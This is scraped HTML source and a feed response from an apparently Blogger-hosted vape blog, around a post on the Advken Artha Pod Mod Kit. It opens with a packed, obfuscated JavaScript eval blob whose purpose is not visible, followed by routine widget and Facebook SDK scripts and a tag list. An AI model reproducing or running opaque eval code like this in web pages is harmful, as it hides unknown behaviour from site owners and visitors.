\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4VHw_2lcRbFo5nnG-tXfi1zYRe3Q:1768653051318';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html', 'canonicalUrl': 'http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/3371094433551871901/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3371094433551871901', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/-I25ppZgOAaM/X9cnzy8wJCI/AAAAAAAADZA/Kh5c6nM2AGE5S3ZHEvJtigr1MHclleJlgCLcBGAsYHQ/s72-w640-c-h308/Advken_Artha_Pod_Mod_Kit_Full_Colors.jpg', 'postImageUrl': 'https://1.bp.blogspot.com/-I25ppZgOAaM/X9cnzy8wJCI/AAAAAAAADZA/Kh5c6nM2AGE5S3ZHEvJtigr1MHclleJlgCLcBGAsYHQ/w640-h308/Advken_Artha_Pod_Mod_Kit_Full_Colors.jpg', 'pageName': 'What Can We Expect From Advken Artha Pod Mod Kit?', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: What Can We Expect From Advken Artha Pod Mod Kit?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'What Can We Expect From Advken Artha Pod Mod Kit?', 'description': '\xa0 Overview If you are looking for something to update your vape device, you can not miss the\xa0 Advken Artha Pod Mod Kit . Artha Kit is a comp...', 'featuredImage': 'https://1.bp.blogspot.com/-I25ppZgOAaM/X9cnzy8wJCI/AAAAAAAADZA/Kh5c6nM2AGE5S3ZHEvJtigr1MHclleJlgCLcBGAsYHQ/w640-h308/Advken_Artha_Pod_Mod_Kit_Full_Colors.jpg', 'url': 'http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3371094433551871901}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=3&callback=jQuery111001599519690773452_1768653049174&_=1768653049181
body_size: 17310
content:
// API callback
jQuery111001599519690773452_1768653049174({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico 